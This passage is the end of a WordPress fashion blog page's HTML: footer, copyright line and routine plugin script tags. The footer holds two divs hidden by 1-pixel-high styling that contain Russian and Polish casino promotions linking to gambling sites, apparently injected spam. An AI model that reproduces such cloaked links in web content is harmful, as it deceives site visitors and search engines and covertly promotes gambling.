zakładów sportowych oraz promocji dla nowych i stałych użytkowników.</div> <div style="overflow: hidden; height: 1px;">Ищете площадку с платежами в PLN и поддержкой местных методов? Проверьте <a href="https://casinomad.org/">онлайн казино на злотые</a> — пополняйте счёт и выводите выигрыши без конвертации.</div> © 2018 Apart. Wszystkie prawa zastrzeżone. <div style="overflow: hidden; height: 1px;">Zakręć bez depozytu! Nasze kasyno online oferuje <a href="https://www.vanguardngr.com/casino/pl/">vanguardngr.com</a> darmowe spiny od razu po rejestracji. Graj na prawdziwych slotach, wygrywaj pieniądze od razu i ścigaj tę nieuchwytną kumulację. Najlepsze wrażenia z hazardu online zaczynają się już teraz — jesteś gotowy?</div></span>
				<a href="#" class="to-top">Back to top <i class="fa fa-angle-double-up"></i></a>
				
			</div>
			
		</div>
		
	</footer>
	
		<script type="text/javascript">
		var et_animation_data = [];
	</script>
	<script type="module"  src="https://fashion.apart.pl/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fashion.apart.pl\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/themes/florence/js/jquery.slicknav.min.js?ver=6.5.7" id="slicknav-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/themes/florence/js/jquery.bxslider.min.js?ver=6.5.7" id="bxslider-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/themes/florence/js/retina.min.js?ver=6.5.7" id="sp_retina-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/themes/florence/js/solopine.js?ver=6.5.7" id="sp_scripts-js"></script>
<script type="text/javascript" id="divi-builder-custom-script-js-extra">
/* <![CDATA[ */
var et_pb_custom = {"ajaxurl":"https:\/\/fashion.apart.pl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/fashion.apart.pl\/wp-content\/themes\/florence\/images","builder_images_uri":"https:\/\/fashion.apart.pl\/wp-content\/plugins\/divi-builder\/includes\/builder\/images","et_frontend_nonce":"2d600ceec6","subscription_failed":"Prosz\u0119, sprawd\u017a pola poni\u017cej, aby upewni\u0107 si\u0119, \u017ce wpisa\u0142e\u015b poprawn\u0105 informacj\u0119.","et_ab_log_nonce":"253cd5260b","fill_message":"Prosz\u0119 wype\u0142ni\u0107 nast\u0119puj\u0105ce pola:","contact_error_message":"Napraw poni\u017csze b\u0142\u0119dy:","invalid":"Nieprawid\u0142owy adres e-mail","captcha":"Captcha","prev":"Przed","previous":"Poprzednie","next":"Dalej","wrong_captcha":"Wpisa\u0142e\u015b\/-a\u015b w captcha nieprawid\u0142owy numer.","is_builder_plugin_used":"1","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"16628","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/plugins/divi-builder/js/divi-builder.min.js?ver=2.0.46" id="divi-builder-custom-script-js"></script>
</body>

</html>